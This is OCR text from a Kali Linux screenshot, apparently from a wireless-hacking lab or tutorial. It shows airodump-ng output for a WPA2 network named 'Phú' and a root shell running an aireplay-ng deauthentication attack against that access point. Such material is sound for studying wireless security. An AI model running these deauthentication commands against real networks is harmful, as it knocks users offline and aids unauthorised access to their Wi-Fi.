 B Encr...
GB Enc...
Trash
ile System
Home
root@kali: /home/kali
File Actions Edit View Help
CH 6 ][ Elapsed: 54 s ][ 2023-12-28 11:54
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
06:96:D2:02:70:60 -26 100 524 437 7 6 360 WPA2 CCMP PSK Phú
BSSID STATION PWR Rate Lost Frames Notes Probes
06:96:D2:02:70:60 1E:55:FE:CE:C5:BD -26 1e- 1 0 608
root@kali: /home/kali
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo su
(root㉿kali)-[/home/kali]
# aireplay-ng --deauth 30 -a 06:96:D2:02:70:60 wlan0mon
KALI LINUX
"the quieter you become, the more you are able to hear"